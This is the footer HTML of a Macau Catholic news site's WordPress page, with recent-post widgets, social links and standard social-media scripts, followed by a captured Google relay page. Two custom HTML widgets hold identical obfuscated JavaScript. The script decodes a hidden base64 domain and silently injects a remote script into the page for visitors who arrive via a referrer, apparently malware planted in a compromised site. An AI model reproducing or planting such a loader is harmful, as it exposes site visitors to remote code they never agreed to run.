											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oMKmBOp61begN8OflwYRPw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oMKmBOp61begN8OflwYRPw"></script></body></html>